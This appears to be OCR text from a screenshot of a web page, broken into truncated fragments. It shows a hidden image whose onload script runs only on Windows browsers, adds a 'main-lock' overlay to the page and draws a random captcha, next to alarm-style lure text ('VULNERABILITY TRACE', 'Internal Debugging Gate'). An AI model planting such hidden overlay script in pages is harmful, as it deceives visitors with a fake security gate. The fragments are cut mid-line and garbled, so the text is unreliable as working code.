
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)